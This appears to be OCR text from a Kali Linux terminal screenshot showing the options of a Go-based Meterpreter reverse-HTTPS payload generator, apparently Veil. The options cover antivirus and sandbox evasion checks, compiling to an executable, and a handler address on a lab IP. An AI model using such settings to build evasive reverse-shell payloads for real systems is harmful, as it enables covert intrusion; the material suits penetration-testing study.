 root@kali: ~/Downloads
root@kali: ~/Downloads 142x27
[go/meterpreter/rev_https>>]: options
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.248.128 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM